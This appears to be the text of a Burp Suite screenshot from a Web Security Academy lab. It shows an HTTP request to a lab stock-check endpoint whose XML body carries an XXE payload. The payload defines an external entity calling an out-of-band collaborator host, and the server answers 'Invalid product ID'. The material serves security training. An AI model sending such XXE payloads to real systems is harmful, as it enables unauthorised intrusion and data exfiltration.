 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ad800020408125780f7263a008600d5.web-security-academy.net
3 Cookie: session=4zmncD6vLYLtSmObLiUlblSH2lUdlFlh
4 Content-Length: 208
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/xml
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0ad800020408125780f7263a008600d5.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ad800020408125780f7263a008600d5.web-security-academy.net/product?product
Id=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://p2scgyvsl9lyro45tce67jmk5bb2ztni.oastify.com"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 20
5
6 "Invalid product ID"